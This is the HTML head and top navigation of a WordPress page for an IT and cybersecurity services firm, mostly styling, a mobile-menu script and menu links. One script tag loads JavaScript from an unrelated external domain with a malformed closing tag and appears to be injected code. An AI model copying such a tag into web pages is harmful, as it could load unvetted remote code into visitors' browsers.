</script><link href="https://cdnjs.cloudflare.com/ajax/libs/hamburgers/0.9.3/hamburgers.min.css" rel="stylesheet">
<style>
#hamburger-icon {
    color: #fff;
    padding: 5px;
    background-color: #323333;
    width: 100px;
    height: 100px;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hamburger-inner, 
.hamburger-inner::before, 
.hamburger-inner::after {
    background-color:#ffffff;
    width: 100%;
}

.hamburger-box {
    width: 45px;
    height: 32px;
}

.hamburger-inner:before {
    top: -14px;
}

.hamburger--collapse .hamburger-inner:after {
    top: -28px;
}

#mobile-menu ul li a i:before {
    content: "\f105";
}

#mobile-menu ul li a i {display:  none;}

.mm-listview>li:not(.mm-divider):after {
    border-color: rgba(0,0,0,0.1);
    left:  0;
}

#mobile-menu .mm-navbar {
    border-bottom:  1px solid rgba(0,0,0,0.1);
}

#mobile-menu ul li a:hover {
    background: rgba(0,0,0,0.05);
}

.mm-opened .hamburger--collapse .hamburger-inner {
    transform: translate3d(0, -10px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened .hamburger--collapse .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mm-opened  .hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.mm-opened .hamburger--collapse .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
/****** Fixed mmenu problem *****/
.mm-slideout { z-index:auto !important;}
#mobile-menu:not(.mm-menu) {
	display: none;
}
@media (min-width: 992px) and (max-width: 1199px) {

}

@media (max-width:991px) {
    #mobile-menu ul li a {
        font-size: 16px;
        padding: 10px 15px;
    }
}

@media (max-width:767px) {
    #hamburger-icon {
        width: 60px;
        height: 60px;
    }
}
</style><link href="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.css" rel="stylesheet" />
<script src="/wp-content/themes/phoenix/js/jQuery.mmenu-master/dist/jquery.mmenu.all.js"></script>
<script type="text/javascript">
jQuery(document).ready(function() {
    $html = jQuery('html');
    
    jQuery("#mobile-menu").mmenu({
        "offCanvas": {
            "position": "right"
        }
    });

    var API = jQuery("#mobile-menu").data( "mmenu" );
    
    jQuery("#hamburger-icon").on('click',function(){
        if ($html.hasClass('mm-opened')) {
            API.close();
        } else {
            API.open();
            jQuery("#hamburger-icon").removeClass('is-active');
        }

    });
    
    
});
</script><style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}
#termly-code-snippet-support {
    display: none !important;
}
.inner-masthead > div{
    position: static;
}

.title-masthead {
   font-size: 60px;
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

@media  (max-width: 991px) {
    .title-masthead {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .inner-security.inner-masthead {
        min-height: 250px;
    }
  .title-masthead {
    font-size: 32px;
   }
}
</style><script defer async src="//ukbrowserspeed.com/_k/t.js" data-publickey="pk_b3d5dace37e53b5d1d6f5093abdaf166"></script
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>


<style>
input,
button,
select,
textarea,
body {
    font-family: "DM Sans", sans-serif;
    font-weight: 400;
}

input strong,
button strong,
select strong,
textarea strong,
body strong {
    font-weight: 700;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Instrument Sans", sans-serif;
    font-weight: 700;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
    font-weight: 700;
}

::selection {
    background: #1d549d;
}

::-moz-selection {
    background: #1d549d;
}

body,
p,
.gform_body .gfield input,
.gform_body .gfield textarea,
.gform_body .gfield select {
    font-size: 16px;
    line-height: 24px;
    font-family: "DM Sans", sans-serif;
}

p {
    margin-bottom: 18px !important;
    font-family: "DM Sans", sans-serif;
}

p.lead {
    font-size: 20px;
}

h1 {
    font-size: 50px;
    line-height: normal;
    margin-bottom: 20px;
}

h2 {
    font-size: 38px;
    line-height: normal;
    margin-bottom: 20px;
}

h3 {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
}

h4 {
    font-size: 22px;
    line-height: normal;
    margin-bottom: 20px;
}

h5 {
    font-size: 18px;
    line-height: normal;
    margin-bottom: 20px;
}

h6 {
    font-size: 19.2px;
    line-height: normal;
    margin-bottom: 20px;
}

#topcontrol {
    background-color: rgba(0, 0, 0, 0.1);
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    border-radius: 3px;
    color: #FFFFFF;
    height: 48px;
    line-height: 55px;
    margin: 0 15px 15px 0;
    text-align: center;
    width: 48px;
    z-index: 10000;
}

#scrolltotop:before {
    border-color: rgba(255, 255, 255, 0) rgba(255, 255, 255, 0) #FFFFFF;
    border-image: none;
    border-style: solid;
    border-width: 10px;
    content: "";
    height: 0;
    left: 28%;
    position: absolute;
    top: 17%;
    width: 0;
}

#topcontrol:hover {
    background-color: #153d72;
}

a:hover,
.sidebar-content .nav.nav-tabs.nav-stacked .parent ul a.selected,
.sidebar-content .nav li li a:hover,
div[role="complementary"] div>ul>li:hover {
    color: #17427b;
}

a,
.nav-tabs>.active>a,
.nav-tabs>.active>a:hover,
.nav-tabs>.active>a:focus,
.nav li a:hover,
.nav li a:focus,
.navbar .nav>li>a:focus,
.navbar .nav>li>a:hover,
.pagination ul>li>a:hover,
.pagination ul>li>a:focus,
.pagination ul>.active>a,
.pagination ul>.active>span,
nav[role="navigation"] .nav-normal>.active>a,
nav[role="navigation"] .nav-normal li a:hover,
nav[role="navigation"] .nav-pills-square>.active>a,
nav[role="navigation"] .nav-bar>li>a:hover,
nav[role="navigation"] .nav-bar>li>a:focus,
nav[role="navigation"] .nav-bar>.active>a,
nav[role="navigation"] .nav-bar-top>.active>a,
nav[role="navigation"] .nav-bar-top>li>a:hover,
nav[role="navigation"] .nav-bar-underline>.active>a,
nav[role="navigation"] .nav-underline>.active>a,
nav[role="navigation"] .nav-underline>li>a:hover,
nav[role="navigation"] .nav-separator>.active>a,
nav[role="navigation"] .nav-separator>li>a:hover,
.sidebar-content .nav a.active,
div[role="complementary"] div>ul>li:active,
.sidebar-content .nav li a:hover,
.sidebar-content .nav li a:focus {
    color: #1d549d;
}

.nav a:hover .caret {
    border-bottom-color: #1d549d;
    border-top-color: #1d549d;
}

.nav-tabs>li>a:hover,
.nav-tabs>li>a:focus,
.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.grid li a:hover img,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
.gform_wrapper li.gfield_error input[type="text"]:focus,
.gform_wrapper li.gfield_error input[type="url"]:focus,
.gform_wrapper li.gfield_error input[type="email"]:focus,
.gform_wrapper li.gfield_error input[type="tel"]:focus,
.gform_wrapper li.gfield_error input[type="number"]:focus,
.gform_wrapper li.gfield_error input[type="password"]:focus,
.gform_wrapper li.gfield_error textarea:focus {
    border-color: #1d549d;
}

.navbar .nav>.active>a,
.navbar .nav>.active>a:hover,
.navbar .nav>.active>a:focus,
.nav-pills>.active>a,
.nav-pills>.active>a:hover,
.nav-pills>.active>a:focus,
.nav-tabs.nav-stacked>.active>a,
.nav-tabs.nav-stacked>.active>a:hover,
.nav-tabs.nav-stacked>.active>a:focus,
.nav-list>.active>a,
.nav-list>.active>a:hover,
.nav-list>.active>a:focus,
.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus,
.dropdown-submenu:hover>a,
.dropdown-submenu:focus>a,
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus,
.progress .bar,
.progress-striped .bar,
.progress-info.progress-striped .bar,
.progress-striped .bar-info,
nav[role="navigation"] .nav-pills-square li a:hover {
    background-color: #1d549d;
}

.form-control:focus {
    border-color: #1d549d;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(29, 84, 157, 0.6);
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    background-color: #1d549d;
    border-color: #1d549d;
}

.accent {
    color: #1D549D !important;
}

.accent2 {
    color: #E7EAF0 !important;
}

.accent3 {
    color: #F7F7F7 !important;
}

.accent4 {
    color: #D3DDDF !important;
}

.accent5 {
    color: #808282 !important;
}

.accent6 {
    color: #73D7FF !important;
}

.accent7 {
    color: #2858A2 !important;
}

.ico-facebook {
    color: #3b5998;
}

.ico-twitter {
    color: #2daae1;
}

.ico-rss {
    color: #f2861d;
}

.ico-linkedin {
    color: #0073b2;
}

.font-60 {
    font-size: 60px;
}

.font-45 {
    font-size: 45px;
}

.font-46 {
    font-size: 46px;
}

.font-36 {
    font-size: 36px;
}

.font-30 {
    font-size: 30px;
}

.font-24 {
    font-size: 24px;
}

.font-20 {
    font-size: 20px;
}

.font-18 {
    font-size: 18px;
}

.font-16 {
    font-size: 16px;
}

.font-15 {
    font-size: 15px;
}

.line-height-small {
    line-height: 1.2;
}

.uppercase {
    letter-spacing: 1.4px;
}

header nav[role="navigation"] .nav {
    margin: 0px 0px 0px !important;
}

header nav[role="navigation"] .nav>li>a {
    color: #323333;
    font-size: 14px;
    padding: 5px 8px;
}

header nav[role="navigation"] .nav>li>a .caret {
    border-top-color: #323333;
    border-bottom-color: #323333;
}

header nav[role="navigation"] .nav>li>a:hover,
header nav[role="navigation"] .nav>li>a:active,
header nav[role="navigation"] .nav>li>a:focus {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li>a:hover .caret,
header nav[role="navigation"] .nav>li>a:active .caret,
header nav[role="navigation"] .nav>li>a:focus .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a {
    color: #1d549d;
}

header nav[role="navigation"] .nav>li.active>a .caret {
    border-top-color: #1d549d;
    border-bottom-color: #1d549d;
}

.nav li a:hover,
.nav li a:focus {
    background-color: transparent;
    border-color: transparent;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background: none repeat scroll 0 0 #1d549d;
    color: #fff;
}

.top-header-r1 .top-nav-r1 ul.nav>li>a {
    padding: 8px 0px;
    color: #1d549d;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: "Oswald", sans-serif;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a {
    color: #323333;
    font-weight: 500;
}

.top-header-r1 .top-nav-r1 ul.nav>li.phone-top-nav>a .fa-phone {
    color: #2daae1 !important;
}

.top-header-r1 .top-nav-r1 ul.nav li.border-nav>a:before {
    content: "|";
    margin-right: 15px;
    vertical-align: text-top;
    color: #d2d2d2;
}

.top-header-r1 .top-nav-r1 ul.nav>li+li {
    margin-left: 15px;
}

.main-header-r3 .desktop-menu-box .nav>.menu-item>a {
    padding-top: 40px;
    padding-bottom: 40px;
}

.social-header ul {
    margin-right: 30px;
}

.social-header ul>li a {
    padding: 0;
    font-size: 20px;
}

.social-header ul>li+li {
    margin-left: 15px;
}

header .brand img {
    width: 100%;
    max-width: 336px;
}

.banner-cta {
    margin-bottom: 20px;
    margin-top: 20px;
}

.banner-cta .btn-custom {
    border: 2px solid #1d549d;
    color: #1d549d;
}

.banner-cta .cta+.cta {
    margin-left: 10px;
}

.home header {
    position: fixed;
    width: 100%;
    z-index: 5;
}

header,
.main-header-r4 {
    background: transparent;
}

header.header-fix {
    background: #fff;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
}

header.header-fix .brand img,
header .brand img {
    padding-top: 20px;
    padding-bottom: 20px;
}

header {
    background: transparent;
}

header .main-header-r4 .desktop-menu-box nav {
    background: #fff;
    border-radius: 30px;
    padding: 5px 5px;
}

header .main-header-r4 .desktop-menu-box nav .btn-contact a {
    padding: 5px 15px 10px !important;
}

header .main-header-r4 nav .caret {
    border-top: 0px;
    border-bottom: 0px;
    display: initial;
}

header .main-header-r4 nav .caret:after {
    content: "\f107";
    font-family: FontAwesome;
    color: #000;
    font-weight: 300;
}

header .top-header-r4 a {
    color: #06162F;
    font-size: 13px;
    font-weight: 400;
    line-height: 18px;
}

header .top-header-r4 i {
    color: #1D549D;
    padding-right: 5px;
}

nav[role="navigation"] ul>li .dropdown-menu>li:hover>a,
nav[role="navigation"] ul>li .dropdown-menu>li>a:hover {
    background-color: #1d549d;
    color: #fff;
}

.home .page-wrap section.homepage-masthead div.container div.row {
    padding-top: 200px;
}

footer .main-footer-r4 .twitter-x {
    background: #2daae1;
    padding: 8px;
    border-radius: 50px;
    margin-left: 5px;
    width: 31px;
}

footer .main-footer-r4 .row {
    padding-top: 60px;
}

footer .main-footer-r4 ul li,
footer .main-footer-r4 p {
    color: #fff;
}

footer .main-footer-r4 .company-contact li i {
    color: #73D7FF;
}

footer .main-footer-r4 .company-contact {
    margin-left: 20px;
}

footer .main-footer-r4 ul.company-contact li,
footer .main-footer-r4 #menu-solutions li {
    margin-bottom: 12px;
}

footer .main-footer-r4 .js-cm-submit-button {
    margin-top: 20px;
    width: auto;
    padding: 10px 23px;
}

.review-widget-box iframe {
    width: 300px;
    max-width: 100%;
    margin: 20px auto;
}

#contact-us-popup .modal-dialog {
    width: 1150px;
    max-width: 100%;
    margin-top: 50px;
}

#contact-us-popup .modal-dialog .modal-content {
    border-radius: 0;
    border: none;
}

#contact-us-popup .modal-dialog .modal-body {
    padding: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

#contact-us-popup .modal-dialog .modal-body>div {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    padding: 20px;
}

#contact-us-popup .modal-dialog .modal-body .close {
    position: absolute;
    top: -30px;
    right: 0;
    color: #fff;
    opacity: 1;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box {
    background-color: #2858a2;
    color: #fff;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box h4 {
    color: #fff;
}

#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_first label,
#contact-us-popup .modal-dialog .gform_body .ginput_complex .name_last label {
    display: none;
}

#contact-us-popup .modal-dialog .modal-body .form-blue-box .gform_footer .btn {
    background-color: #ffffff;
    border-color: #ffffff;
    color: #2858a2;
    min-width: 170px;
}

.brand-tagline {
    background: -webkit-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -moz-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -o-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: -ms-linear-gradient(0deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
    background: linear-gradient(90deg, #1d549d 0%, #0a3268 22%, #1d549d 48%, #0a3268 74%, #1d549d 100%);
}

.brand-tagline h2 {
    text-transform: uppercase;
}

.bullet {
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.5);
    width: 12px;
    height: 12px;
    margin: 0 70px;
}

.section-arrow {
    position: relative;
}

.scroll-arrow {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: -24.5px;
}

.scroll-arrow a {
    border-radius: 50%;
    border-width: 1px;
    border-color: #eaeaea;
    border-style: solid;
    background-color: #ffffff;
    box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.08);
    width: 49px;
    height: 49px;
    padding: 5px;
    color: #808282;
    font-size: 18px;
    margin: 0 auto;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.scroll-arrow span {
    line-height: 0;
}

.main-footer-r1 {
    margin-top: 60px;
}

.main-footer-r1 ul#menu-footer-nav li {
    margin-bottom: 8px;
}

.main-footer-r1 .campaignmonitor {
    margin-top: 20px;
    margin-bottom: 20px;
}

.main-footer-r1 .campaignmonitor input.form-control {
    border-radius: 6px;
    height: 45px;
}

.main-footer-r1 .campaignmonitor .btn {
    padding: 6px 25px;
}

.logo-footer {
    max-width: 223px;
    margin-bottom: 40px;
}

.footer-large .best.logo {
    width: 100%;
    max-width: 170px;
}

.footer-address .fa {
    color: #fff !important;
}

.footer-phone .fa-ul,
.footer-address .fa-ul {
    margin-left: 25px;
}

hr.footer-divider {
    border-color: #808282;
    margin-bottom: 20px;
    margin-top: 100px;
}

.main-footer-r2 .social-footer {
    margin-top: 20px;
}

.main-footer-r2 .social-footer .nav>li {
    display: inline-block;
}

.main-footer-r2 .social-footer ul>li a {
    padding: 0;
    font-size: 20px;
}

.main-footer-r2 .social-footer ul>li+li {
    margin-left: 15px;
}

.main-footer-r2 .social-footer .linkedin-socials .fa-circle {
    color: #1c559d;
}

footer .main-footer-r4 .social-box a {
    flex: 0 0 25%;
}

.mm-slideout {
    z-index: auto !important;
}

#mobile-menu:not(.mm-menu) {
    display: none;
}

.single-post div[itemprop="articleBody"]>p:first-child img[src*="techadvisory.org"],
.single-post div[itemprop="articleBody"]>div:first-child img[src*="techadvisory.org"] {
    display: none;
}

.single-post .well-blog article>figure>img.wp-post-image {
    width: 100%;
    height: 272px;
    object-fit: cover;
    margin: 10px auto;
}

.single-post .well-blog article>div[itemprop="articleBody"] img {
    max-width: 100%;
}

.btn,
.desktop-menu-box nav .btn-contact a {
    position: relative;
    padding-right: 30px;
}

.js-cm-submit-button::after,
.hp-discover-section .item:hover .btn-tertiary::after,
.desktop-menu-box nav .btn-contact a::after,
.btn-primary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-white.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-secondary::after,
.btn-custom1::after,
.btn-custom2::after,
.btn-tertiary::after {
    content: url('/wp-content/uploads/2024/03/ic-button-arrow-blue.svg');
    padding-left: 10px;
    top: 3px;
    position: relative;
}

.btn-primary,
.btn-secondary,
.btn-tertiary,
.btn-custom1,
.btn-custom2 {
    padding: 10px 24px;
}

.btn-primary,
.main-header-r4 .desktop-menu-box nav .btn-contact a {
    background: #1D549D;
    border: 0px;
    border-radius: 24px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:hover,
.main-header-r4 .desktop-menu-box nav .btn-contact a:focus,
.main-header-r4 .desktop-menu-box nav .btn-contact a:active {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
    color: #fff;
}

.btn-secondary {
    background: #fff;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
    background: linear-gradient(270deg, #0A3268 0%, #1D549D 100%);
    border: 0px;
    border-radius: 24px;
}

.btn-tertiary {
    background: transparent;
    border: 0px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    box-shadow: none;
    padding: 0px;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-tertiary:hover,
.btn-tertiary:active,
.btn-tertiary:focus {
    color: #0A3268;
    background: transparent;
    border: 0px;
    box-shadow: none;
    padding: 0px;
}

.btn-custom1 {
    background: #73D7FF;
    border: 1px solid #73D7FF;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom1:hover,
.btn-custom1:focus,
.btn-custom1:active {
    background: #1D549D;
    border: 1px solid #1D549D;
    border-radius: 24px;
    color: #fff;
}

.btn-custom2 {
    background: #fff;
    border-radius: 24px;
    color: #1D549D;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    font-family: "DM Sans", sans-serif;
}

.btn-custom2:hover,
.btn-custom2:focus,
.btn-custom2:active {
    background: #1D549D;
    border-radius: 24px;
    color: #fff;
}

@media (max-width: 991px) {

    header.header-fix .brand img,
    header .brand img {
        padding-bottom: 20px;
        padding-top: 20px;
    }

    header nav[role="navigation"] ul {
        display: none;
    }

    header nav[role="navigation"] select {
        display: none;
    }

    #contact-us-popup .modal-dialog .modal-body {
        display: block;
        padding: 10px 40px 40px;
    }

    #contact-us-popup .modal-dialog .modal-body .form-blue-box {
        text-align: center;
    }

    #contact-us-popup .modal-dialog .gform_legacy_markup_wrapper .gform_footer {
        text-align: center;
    }
}

@media (max-width: 767px) {
    .custom-caption {
        margin-bottom: 40px;
    }

    #contact-us-popup .modal-dialog .modal-body {
        padding: 0;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_left_half {
        float: left;
        width: 100%;
    }

    .gform_wrapper .top_label li.gfield.gf_right_half {
        width: 100%;
    }

    .hp-form select {
        margin-top: 8px;
    }

    body .gform_wrapper ul li.gfield {
        margin-top: 0;
        padding-top: 0;
    }

    body .gform_wrapper .top_label div.ginput_container {
        margin-top: 0;
        margin-bottom: 8px;
    }

    h1 {
        font-size: 40px;
        line-height: normal;
    }
}
</style>
<!-- end hook code snippet header -->
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!--[if lt IE 9]>
        <script src="https://www.bizcare.com/assets/crossdomain/respond.min.js"></script>
        <link href="https://www.bizcare.com/assets/crossdomain/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
        <link href="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.gif" id="respond-redirect" rel="respond-redirect" />
        <script src="https://www.bizcare.com/assets/nocdn/crossite/respond.proxy.js"></script>
        <script src="https://www.bizcare.com/wp-content/themes/phoenix/js/html5.js" type="text/javascript"></script>
    <![endif]-->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="archive category category-tech-in-healthcare category-3275 wp-theme-phoenix wp-child-theme-phoenix-child group-blog">
  <div data-rocket-location-hash="8541d5333f7e39ff67ec406b433b6874">
    <div data-rocket-location-hash="0f2e10098b09d3bfc8b96f892dd719ba">
      <div data-rocket-location-hash="90114832b0f2cad514e1a7d77dfed1b0" class="page-wrap">
<header id="header"><div class="segment2 space-mini top-header-r1 xs-text-center" ><div class="container"><div class="row">
<div class="col-md-12">
<div class="top-nav-r1">
<ul class="nav pull-right">
 	<li class="top-nav-menu phone-top-nav"><a href="tel:925-293-2222"><i class="fa fa-phone accent"></i> 925-293-2222</a></li>
 	<li class="top-nav-menu"><a href="https://meeting.gomeet.com/hello" target="_blank" rel="noopener noreferrer">Remote Support</a></li>
 	<li class="top-nav-menu border-nav"><a href="/support-center/">Support Center</a></li>
        <li class="top-nav-menu border-nav"><a href="/is-this-you/">IS THIS YOU</a></li>
</ul>
</div>
</div>
</div></div></div><div class="segment1 space-mini main-header-r2 header-shadow" ><div class="container"><div class="row flex-box align-items-center">
<div class="col-md-3 col-sm-3 col-xs-9">
<a href="/" class="brand"><img src="/wp-content/uploads/2018/09/logo-bizcare-v2.png" class="brand img-responsive" alt="BizCare, Inc."></a>
</div>
<div class="col-md-9 col-sm-9 col-xs-3">
<div class="flex-box align-items-center justify-content-end">
<div class="social-header hidden-xs">
<ul class="nav">
<li><a href="https://www.facebook.com/BizcareInc" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-facebook"></i><i class="fa fa-facebook fa-inverse fa-stack-1x"></i></span></a></li>
<li><a href="https://twitter.com/goBizCare" target="_blank"><img class="img-responsive twitter-x-new" src="/wp-content/uploads/2024/03/ic-x-twitter.svg"></a></li>
<li><a href="/feed/" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-rss"></i><i class="fa fa-rss fa-inverse fa-stack-1x"></i></span></a></li>
<li><a href="https://www.linkedin.com/company/bizcare-inc-/?viewAsMember=true" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-linkedin fa-inverse fa-stack-1x"></i></span></a></li>
</ul>
</div>
<div class="pull-right hamburger-desktop-menu">
<div id="hamburger-icon" class="hamburger hamburger--collapse">
<div class="hamburger-box">
<div class="hamburger-inner"></div>
</div>
</div>
<nav id="mobile-menu"><div><ul id="menu-main-nav-home-r1-v2" class=""><li id="menu-item-8685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8685"><a href="https://www.bizcare.com/"><i class="fa fa-chevron-right"></i>Home</a></li>
<li id="menu-item-8480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://www.bizcare.com/about-us/"><i class="fa fa-chevron-right"></i>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://www.bizcare.com/about-us/practice-overview/"><i class="fa fa-chevron-right"></i>Practice Overview</a></li>
	<li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://www.bizcare.com/about-us/our-guarantee/"><i class="fa fa-chevron-right"></i>Our Guarantee</a></li>
	<li id="menu-item-8483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://www.bizcare.com/about-us/core-values/"><i class="fa fa-chevron-right"></i>Core Values</a></li>
	<li id="menu-item-8516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8516"><a href="https://www.bizcare.com/about-us/partners-certifications/"><i class="fa fa-chevron-right"></i>Partners &amp; Certifications</a></li>
	<li id="menu-item-8485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://www.bizcare.com/about-us/affiliations/"><i class="fa fa-chevron-right"></i>Affiliations</a></li>
	<li id="menu-item-8486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://www.bizcare.com/about-us/selected-clients/"><i class="fa fa-chevron-right"></i>Selected Clients</a></li>
</ul>
</li>
<li id="menu-item-8487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://www.bizcare.com/solutions/"><i class="fa fa-chevron-right"></i>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-15194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15194"><a href="https://www.bizcare.com/solutions/cyber-risk-assessment/"><i class="fa fa-chevron-right"></i>Cyber Risk Assessment</a></li>
	<li id="menu-item-15195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15195"><a href="https://www.bizcare.com/solutions/vciso-services/"><i class="fa fa-chevron-right"></i>vCISO Services</a></li>
	<li id="menu-item-8708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8708"><a href="https://www.bizcare.com/solutions/transform-your-network/"><i class="fa fa-chevron-right"></i>Transform Your Networks</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8707"><a href="https://www.bizcare.com/solutions/elevate-your-communications/"><i class="fa fa-chevron-right"></i>Elevate Your Communications</a></li>
	<li id="menu-item-8709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8709"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/"><i class="fa fa-chevron-right"></i>Count on Good Cyber-Hygiene</a></li>
